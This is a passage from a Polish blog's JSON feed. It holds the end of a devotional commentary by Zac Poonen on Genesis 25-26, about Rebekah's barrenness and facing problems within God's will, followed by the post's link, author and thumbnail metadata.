najmniej 20 lat była bezpłodna (por. 25:20 z 25:26). Czy\nmożna mieć problemy, gdy zdobędzie się żonę, którą sam Bóg wybrał dla ciebie?\nTak! Może to być częścią twojej duchowej edukacji. Nawet jeśli Bóg cię gdzieś\nzabierze, możesz napotkać tam problemy. Problemy nie oznaczają, że jesteś poza\nwolą Bożą. Nie. Oznaczają po prostu, że musisz się modlić i prosić "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/41011295299926686\/posts\/default\/7872579820881535422"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/41011295299926686\/posts\/default\/7872579820881535422"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.5sola.pl\/2026\/01\/komentarz-zaca-poonena-do-caej-biblii.html","title":"Komentarz Zaca Poonena do całej Biblii: Rdz 25-26"}],"author":[{"name":{"$t":"adam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03115553130683631700"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaelUz-wLAFtrhrB-a_1MDpzhlY2Y10vHhVYhcwwYelinRPiJelw89LBZzCTHxUDDaIxEUZA9y82EhDJtHwy3rGB3aKz-uXjt7JWeKyY3DYsE8aXSP8BWHSd5QZ0o6Kd3nitMRUquAlTBKIoPVryTf7XN1Va8kj9K5LzRklrHm_cX1Q7GU5IuovDiZzlE\/s72-c\/kelly-sikkema-WN1o-_0fPDo-unsplash.jpg","height":"72","width":"72"}}]}});